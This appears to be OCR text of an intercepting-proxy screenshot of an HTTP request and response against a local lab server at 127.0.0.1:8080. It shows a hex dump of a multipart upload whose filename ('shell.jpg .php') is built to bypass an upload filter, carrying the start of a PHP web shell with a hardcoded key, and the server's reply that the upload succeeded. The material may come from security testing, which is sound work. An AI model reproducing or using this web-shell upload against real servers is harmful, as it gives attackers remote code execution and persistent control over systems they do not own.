 Go Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
19 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e 30 : http://127.0.0
1a 2e 31 3a 38 30 38 30 0d 0a 44 4e 54 3a 20 31 0d .1:8080DNT: 1
1b 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f Connection: clo
1c 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 seReferer: htt
1d 70 3a 2f 2f 31 32 37 2e 30 2e 30 2e 31 3a 38 30 p://127.0.0.1:80
1e 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 80/Upgrade-Ins
1f 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
22 2d 2d 33 34 38 37 31 30 30 38 30 33 32 32 34 33 --34871008032243
23 32 36 32 35 39 33 32 37 36 31 37 37 36 39 34 31 2625932761776941
24 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
25 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
26 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 5f 75 70 6c ; name="file_upl
27 6f 61 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 oad"; filename="
28 73 68 65 6c 6c 2e 6a 70 67 20 00 2e 70 68 70 22 shell.jpg .php"
29 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
2a 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 70 68 application/x-ph
2b 70 0d 0a 0d 0a 3c 3f 70 68 70 0a 40 65 72 72 6f p<?php@erro
2c 72 5f 72 65 70 6f 72 74 69 6e 67 28 30 29 3b 0a r_reporting(0);
2d 73 65 73 73 69 6f 6e 5f 73 74 61 72 74 28 29 3b session_start();
2e 0a 20 20 20 20 24 6b 65 79 3d 22 65 34 35 65 33 $key="e45e3
2f 32 39 66 65 62 35 64 39 32 35 62 22 3b 20 2f 2f 29feb5d925b"; //
30 e8 af a5 e5 af 86 e9 92 a5 e4 b8 ba e8 bf 9e e6
31 8e a5 e5 af 86 e7 a0 81 33 32 e4 bd 8d 6d 64 35
32 e5 80 bc e7 9a 84 e5 89 8d 31 36 e4 bd 8d ef bc
33 8c e9 bb 98 e8 ae a4 e8 bf 9e e6 8e a5 e5 af 86
34 e7 a0 81 72 65 62 65 79 6f 6e 64 0a 09 24 5f 53 ç rebeyond$_S
35 45 53 53 49 4f 4e 5b 27 6b 27 5d 3d 24 6b 65 79 ESSION['k']=$key
36 3b 0a 09 73 65 73 73 69 6f 6e 5f 77 72 69 74 65 ;session_write
37 5f 63 6c 6f 73 65 28 29 3b 0a 09 24 70 6f 73 74 _close();$post
38 3d 66 69 6c 65 5f 67 65 74 5f 63 6f 6e 74 65 6e =file_get_conten
39 74 73 28 22 70 68 70 3a 2f 2f 69 6e 70 75 74 22 ts("php://input"
3a 29 3b 0a 09 69 66 28 21 65 78 74 65 6e 73 69 6f );if(!extensio
3b 6e 5f 6c 6f 61 64 65 64 28 27 6f 70 65 6e 73 73 n_loaded('openss
3c 6c 27 29 29 0a 09 7b 0a 09 09 24 74 3d 22 62 61 l')){$t="ba
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sat, 22 Jan 2022 03:11:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 64
File uploaded successfully: /var/www/html/uploadfiles/shell.jpg
Activate Windows
Go to Settings to activate Windows.
? < + > Type a search term 0